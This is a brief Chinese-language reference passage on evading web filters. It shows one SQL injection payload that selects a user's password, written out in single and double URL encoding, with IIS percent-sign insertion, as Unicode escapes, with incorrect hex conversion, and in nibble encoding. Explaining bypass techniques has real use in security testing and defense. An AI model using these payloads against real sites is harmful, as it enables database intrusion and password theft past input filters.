 union select password from user where id=1
%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%70%61%73%73%77%6f%72%64%20%66%72%6f%6d%20%75%73
%65%72%20%77%68%65%72%65%20%69%64%3d%31 -- 单次URL转义
URL 转义 / 二次URL转义：
%25%37%35%25%36%65%25%36%39%25%36%66%25%36%65%25%32%30%25%37%33%25%36%35%25%36%63%25%36
%35%25%36%33%25%37%34%25%32%30%25%37%30%25%36%31%25%37%33%25%37%33%25%37%37%25%36%66%25
%37%32%25%36%34%25%32%30%25%36%36%25%37%32%25%36%66%25%36%64%25%32%30%25%37%35%25%37%33
%25%36%35%25%37%32%25%32%30%25%37%37%25%36%38%25%36%35%25%37%32%25%36%35%25%32%30%25%36
%39%25%36%34%25%33%64%25%33%31 -- 二次URL转义
错误URL转义：
union select password from user where id=1
un%i%on se%lect password fr%om user whe%re id=1 -- 注入语句关键词处插入%，IIS将对其进行去除
Unicode转义：
union select password from user where id=1
%u0075%u006e%u0069%u006f%u006e select password from user where id=1 -- utf-8 unicode转义
• 错误16进制转义：
Hex Character Conversion Decimal
%61 6 * 16 + 1 97
%2Ú 2 * 16 + 65 97
Nibble 转义：Nibble转义是针对URL编码‘%’后两位进行二次转义的一种方法。根据，转义字符的位置不同通常被分为First nibble、Second nibble以及Double nibble三种。
Type Transformation of %61 Result
First Nibble 6 = %36 %%361
Second Nibble 1 = %31 %6%31
Double Nibble 6 = %36 %%36%31
1 = %31